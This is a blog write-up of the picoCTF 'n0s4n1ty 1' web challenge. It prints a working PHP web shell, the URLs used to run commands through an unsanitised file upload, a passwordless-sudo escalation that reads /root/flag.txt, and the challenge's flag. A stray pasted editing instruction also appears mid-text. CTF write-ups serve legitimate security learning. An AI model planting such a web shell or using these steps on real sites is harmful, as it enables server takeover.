Welcome to my n0s4n1ty CTF writeup! In this post, I will share my experience solving the n0s4n1ty 1 challenge from picoCTF. This challenge revolves around web exploitation, and I’ll walk you through the process of exploiting a file upload vulnerability to gain access to the flag.
About PicoCTF challange

Challenge: n0s4n1ty 1
Author: Prince Niyonshuti N.
Pointd: 100
Description
A developer has added profile picture upload functionality to a website. However, the implementation is flawed, and it presents an opportunity for you. Your mission, should you choose to accept it, is to navigate to the provided web page and locate the file upload area. Your ultimate goal is to find the hidden flag located in the /root directory.
You can access the web application here!
hints
- File upload was not sanitized
- Whenever you get a shell on a remote machine, check sudo -l
- Add More Details in the Challenge Explanation
Make sure to elaborate on the process of exploiting the vulnerability. For example, explaining how file upload vulnerabilities are typically exploited or providing more context about PHP reverse shells might make the post more comprehensive.
then when you start a CTF challenge its shows file upload vulnerability , so we can upload any script files , so lets try this
first Instance your challange after you can get link go to the link
n0s4n1ty 1 CTF Web Exploitation Script Writing
create php file for it, open your text editor paste this script in your php file, just try to upload php script, you can get php scripts or pentest hints from this Git rep Pentest-hints
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
$cmd = $_GET['cmd']; // Get command from the query string
system($cmd); // Execute the command and display output
echo "</pre>";
}
?>
after its show uploaded file location, just access that php file , when you open that link that phpp will execute
Executing the Script in the n0s4n1ty 1 CTF Challenge

when open this link that PHP script will execute
http://standard-pizzas.picoctf.net:51836/uploads/phpshell.php
after that just try command for testing
http://standard-pizzas.picoctf.net:51836/uploads/phpshell.php?cmd=pwd
or
http://standard-pizzas.picoctf.net:51836/uploads/phpshell.php?cmd=ls
or
http://standard-pizzas.picoctf.net:51836/uploads/phpshell.php?cmd=whoami
ok, in this challage we need to privillage escalation do just try this sudo -l , its already given in Hints.
http://standard-pizzas.picoctf.net:51836/uploads/phpshell.php?cmd=whoami
Checking Privilages
then you can get this
Matching Defaults entries for www-data on challenge:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on challenge:
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL so no password needed for accessing root , we can directly access the flag in /root
How I Retrieved the Flag in the n0s4n1ty 1 CTF Challenge
phpshell.php?cmd=sudo%20cat%20/root/flag.txt
then you can get root flag
picoCTF{wh47_c4n_u_d0_wPHP_80eedb7d}
and thank you for read my blog i just exploring CTF challages , i home it help full for you